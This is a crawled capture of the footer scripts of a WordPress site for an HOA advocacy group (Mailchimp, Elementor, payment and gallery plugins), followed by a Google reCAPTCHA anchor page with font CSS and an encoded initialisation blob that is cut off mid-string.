{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 691c3475bd53f
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b978b73c816bfa5881411a8e6/7f94723689675bf390f87978f.js");</script></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.8.3" id="patreon-wordpress-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1763416769" id="toastr-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1763416769" id="better-payment-script-js"></script>
<script type="text/javascript" id="bp-admin-settings-js-extra">
/* <![CDATA[ */
var betterPaymentObj = {"nonce":"04f0921b29","alerts":{"confirm":"Are you sure?","confirm_description":"You won't be able to revert this!","yes":"Yes, delete it!","no":"No, cancel!"},"messages":{"success":"Changes saved successfully!","error":"Opps! something went wrong!","no_action_taken":"No action taken!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1763416769" id="bp-admin-settings-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1763416769" id="better-payment-common-script-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.hoaalliance.org/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.hoaalliance.org/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php","nonce":"d7c5db82e6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"aba5ab0b14","restUrl":"https:\/\/www.hoaalliance.org\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.3" id="gutentor-block-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/popup-gallery.js?ver=d8bdbaf9556b1bef82b7" id="visual-portfolio-popup-gallery-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-photoswipe.js?ver=635d0c12d5ffe246be5d" id="visual-portfolio-plugin-photoswipe-js"></script>
<script type="text/javascript" defer src="https://www.hoaalliance.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html><!-- WP Fastest Cache file was created in 2.800 seconds, on November 18, 2025 @ 4:55 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk&co=aHR0cHM6Ly93d3cuaG9hYWxsaWFuY2Uub3JnOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=s9x9kwd63lxt
body_size: 46234
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="hD_ADKxLWfIsjJDI5vZ2-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="hD_ADKxLWfIsjJDI5vZ2-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hD_ADKxLWfIsjJDI5vZ2-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IGTCvsKzwp0Gwq8MM8K/[base64]/Du2F1O8KySWQ5dsK3woRFdGzDssKlwopMQV1lwrFAXsO1wpZMbcOewrnDvHQseVc3w6Yjwp0aB3c/VcOkYMKSGRDDm8OAwrXCrVhbDMKvSFI2wofDmsK/EMKbZsKKwoxawrLCuiQ0wrc3Vm/DvG8lw4U3E2nCs8OhZDt+eFbDicOKUi7CuzvDvRBATBJewp/[base64]/CpMKawrRNw5rCj8OZYcOZeMKAw5TCgiRtK1fDoRwKwq4Aw5zDjsOmeh5hwrzCoFlxw6jClMOgD8OleMKvRApOw5rDkzrCrFnConF9c8Kqw6BZQzEbwqVCfibCrQ0KesKswobCrxFSw53CgDfCuMOHwqjDiAbDh8K3MMKpw5/CoyPDqcOuwozCnE7Cvz9QwrY/wocaHm/[base64]/OEXCh3bChEjDvsOEYybCvsKjITkpw5HCqMKAwrJDa8Kuw50Aw4oYwpMqDQtAM8Kzw6hhwrTCsmvDk8K8OyLCjx/DtsKbwrhlbXhaYCDChMKqH8K3acKbfcO5w7EAwpXDosOeHMKIw5odD8OOIkjDoxF8wo/CnsO1w7wLw73Cj8KCw70pZ8KNdMOOJcKMQ8OYMTDDsilvw4VswrzDoht5wpnCncKBwpnDsQwsUMOZw7EgYH9yw69rw6t8NMKHMMOZw47DtwhzecKoPVbCvks+w4VObU/DqsKHw70hwrTCtMK7BUMXwolSbRNUwrJbJsOPwpdyR8ObwoXCrUVVwpvDtcOgw4YxYVdGN8OBdANmwpxOFcKKw5LCpsKPw44LwojDqmxzwqYOwptSdUoII8OBKUDDpDTCo8O6woY/w59Bwo5UcEslAMOkHF7Cs8KJScKqe0tiHmnDsioAw6LDrl5dNcOXw5Z7wrhCw4I0woseeUBpOsO6VsOUw79awqA5w5bDiMKnVMK5wplce0koFcKawoVDVSkSUkMKw4nDncKOGsKyKsKaIBDDlX/[base64]/DpcO1w67CkcOhwrPCgRVAw6nCkcKdwpxwwq7Dqj5awoXDpsK1w75awr0AL8K8OcOww4PDo2xQWSZRwoDDvMKQwr3Cin/DkXvDmg7CmVXCizLDgX87wpQmcATChsK3w6nCscKmwrZCER/[base64]/Cl2Fzw6/CpMKbb8K7wo0Hw60hwovCpMOJccOMKlnCn8Kgw7TChF3Do2DCqsKJw4NOXcOadWJCQsOrC8OdUcKXOGAYMMKOwp0SKnDCocK9Y8OJwownwqFKQU1Rw7lGwprDi8K2UMKbwr4bwqjDtsK8wr/[base64]/ClE3Chy7DtcKjwq7CpS4ow77CvF1fNcKCwrTDkhjDnhBXw6bDjEcxwqbDgsKJOMOQMcKgw7vCtgNJUTrCu3NhwqBBRy/CpzE7wqvCrsKCbHYzwoNcw65zwr1Qw5IDLcOKfMOmw7RZwocnaVPDtHALCMOlw7bCkDNdwps8wqrDncO/A8K+HsO1B0QDwpo8wr7CmMOsYcOFFWh1P8OREiTDklbDtmPDscO0YMOHw6YwMMOKwozCgk0YwpPCgsOMdcK8wrbCkxLDhnwHwr9jw7Ixwr9CwrMhwqItbsKoFcKLwr/[base64]/DmGHDl2kRIcOjOsOrV1HCr8ORaQhwaMO/c1BQARbDosOSw7XDhS3DisKXw4IVw5BcwpQmwopqdGvDnsOZKMKZFMOKJcKtRcK8wpgjw4lFbjMfRHE2w4HCklLDjWBtwp7CrsO4M30JIhDDmMKUHi15FMK5JH/DtsOeHxwDwpBRwp/Cp8OCQnPCjRzDn8K8wpnDn8O/KTbDnFPDgTjDhcO/RVDDhAIqIAnDqz0cw5HCuMOoXBPDvjMow4fCvMK3w4zCisK1SldiWjE6KcKBwpF9GMKwMT17w5d/w4XCiBHDp8OVw7AMVmNawqNcw4tCw7TDvxbCs8Ohwrg+wrIKw5PDl2tHA2TDgHnCmGt4ISM1ecKTwohsYMOXwpTCk8KWUsOewo3CksOuNTYIBQ/ClMKuw7Y1Q0XDj0E4fyk8JMKNCirCvsOxw7xaGWReVzbCvcKGKMK9QcKUwrjDgMKjMFrDhTPDrB8vwrDDgsOyezrCmjAsOkHChngHw5EIKcO/CifDuTPDhsKwbTksLUTDiR4gw4NCJ2Myw4pDwqsHME7Dv8KiwpvCr1oac8KXAcKzQMOFdkRNNcKlMMOTwqd5w5/DsiZaCkzDl2VoOcOTAEJmLSA4G2cjOw7CtWvDk3PCkCYLwr8sw4AtRcKNFnVud8KTw5HDlsObwo7CjScrw5pBH8KpYcODF3DCvVdcwq59LXfDlivCnsO0wqLDmFRuVyfDnTEedcOQwrNREAZhW0l4UidrIG/Cs1rCt8KiLhXDthPDnTTCgAXCqDvDvmfDvSTDg8KzOsKhQRXDvMOMEhYFJBoBYmLDgz4odx59UcKuw6/DusO3XsOGT8OkEMKrI2s/[base64]/DvcOjw6DDqsOpw7TDtsKfOUY8R20Sw5NeK8OkJcKtWwh5ezFOwoDDkMOQwr1Owp3DtigGwpg9wqfChgHCoyNHwoXDqyDCgcKSWgN5UwnCvMO3UMO4wrcmUMK8w7PDonPCtMO0CcOfP2LDvFY4w4jCog/CgBAWQ8KowonDiC/CicOSJsK1dHBHUMOpw7wZPSzChC/[base64]/CTvCl8K2wqI4wo3Ds2/[base64]/aRAWWsK+w5PDqCJAfcKFdsKhSsKgCgnDqEnDu8OcwoPCocKWwpHDv8OjZ8KSwr0fYMKow68/wpvCuSQJwqhWw6jCjwrDkjwjN8O2DcOWezl0woAiO8ObN8ONellsNjTCvl7DkHzDgE3DocO/NsOzwpfDklAgwo16H8K4DznDvMO9w6BSdl1ow78cwplnYMOuwrgNLHTDjh85wpp3wrE6V2kow6TDjsKTfHHCrxTCq8KNYsKcGsKFIio7fsK/w5TCmsKqwpVwWsKew7REOjcaXjbDlcKJwqNIwp8vLsKSw7cGFWF4OBvDhTx2wpLCsMOGw4DCiUFxw6IiQA7Cj8KdB2pzwq/[base64]/DoMOUCcKeDcO6w6rCmMONWWrDkcK5w47Clxg0woA1w4TCm8K8b8K3AsOibA58wrYzd8O/LCwSwqLDt0HDvFxkw6lodjHCicKSI008ChHDscKVwqoLKcKYw7TCjcOVw4DDrw4FWHvDiMKjwqDDl10hwo7DpsOIwpo2w7nDocK/wrbDsMKfSjQ2wq/CmETDmlM9wqfCj8KSwoksH8K0w7JVZ8Kqw7wfFsKnwqDCqsKwVMOxAcKIw6/CrkTDrcK3w64zI8O3DcKxcMOsw7vCv8O1NcOIay7DggEmw6Jxw5HDvsOnFcOBHsO/EsKJCTUgZRfCvSbDnsKLWzdBw6snw5LDiE0hLg/Ctx1tecOCNMO4w5bDpcKRwr7Cqg/CrGfDlU1Aw5jCpjXCpsODwoLDkibDrsK7woRBw6Jxw7hfw7k6Ly7CoTXDtV8bw7rCnwZyXcOAwp0cwr1kFMKrwr3CkcOUAsK3wqzDpDHCmT/CgArCgMK5NxkMwqVXZVEOwpjDnkcGBC/[base64]/[base64]/CcOGJ8KkFcOVRMOaPzbCmsKhw6BQwqbDsT3CjFPCi8Kiwo8nfXwHFnTCmMOhwqvDkDnCqMK3VMKQAwg/RMKCwq1FHcO5wrM/[base64]/DuMOgwppaM8KQwokXUFpLwp12w5M0T8O0ORfDiEwpfMOWD1QWb8KFw6c5w7PDucOxTgTDsATDuTLCscO0PgbDmMONw6TDp3nCscOjwoTDlChWw5rCtsOQFDFZwpcsw4sAGRHDklB/YsOcw7xMwq/DuAlJwo1AdcOlSsKww6LCosKRwqfCim4iwrNhwoTCjcO0wr/DsGDDmcODCMKAworCmgcQC042EC7ChcKNwq1sw6d8wrdmKsOHAsO1wrjDqjjDiDVLw4EISHnDgcOXwrJsfBkoCcOXw4geacKAE0k8w7NBwog7L37CncOxwpDDqsOGO1MHw47DscOfw4/DhCbDqjfDuGnCpsKQw6xew7Fnw6nDnRPCqAovwoklaSjDm8KVPAHDvcKoEivCscOND8KzWQrDu8Kfw7/Cmk8iLsO/w5PChA8tw6kBwqfDiCwWw4opUyB3dsK5wpV2w7YBw5oDJnJIw6oQwp9FSWJtIsOkw7PDuX9Bw4ViehgUd3bDo8Kww6VHZMOAIsOQL8OeI8Kzwq/ClDJ3w5TCn8OJP8Kcw6ERJ8O9Uj9ZD0lrwr9rwqdSB8OmKlDDtgIXD8K/wrHDk8OTw48iASfDuMOcS2sSC8O7wonCmsKKwp3Do8ONworDvsOEw43CmFJIMcK8wpc5XQoLw4TDrDvDoMOFw7nDr8OmDMOkwoTCr8KxwqfCnQZCwqEaaMOdwotwwqhdw7TDmcOTNGfCpHrCk3dWwrcvM8OjwpbCpsKcJMOmwpfCvsKQw7BpMi7DiMKiwrnCncO/[base64]/wozDrMOEwpDDjsKPw7Fpw7TCpcOmw4oww6hHw5XDk1MXccO/PhNqwpfCvcOTwqhlwpl+w4DCp2MGHMKhS8O+aHR9UGl/[base64]/wqjCvMKkBMODYwfDuMOqfy5/H0NBZsOKJyIaw5N6NcONw7/ClF1hLGzCuDHCrg4OC8Kkwr9UaEoXTATCiMK2wq8tKsKxccO5ahRQw654w67CnzzCp8OHw7jDo8OHwobDji4Aw63Ch1Y3woHDp8KmTMKVw5vDp8KcexDDgMKNUcOoB8KNw4lMecOsaB/[base64]/J0PDk8KwWzwgYMOYaWJDw7fDuTsPw4Jre1jDvcKPwoLDuMOuw53Dv8OcUsOWw7bCuMKObsOOw7/DrcOfwrzDolkKE8OZwojDssOhw7p/[base64]/DlC0YwpJTJsOQw7lCUsOXMsKRFMOlwr1JIhDDtsK0w41wGMOMwp8Sw4jCn0tow4HDjGpdc3sCPBHCjsKjw612wp7DqMOfw5J6w5rDoGh8w4IDTMK5PMO7a8Kow43CosKGE0fCgFsdw4Ftwqgxw4UGw6lOaMOHw63Ci2dwNsOgWkDDv8KVd1/Cs0c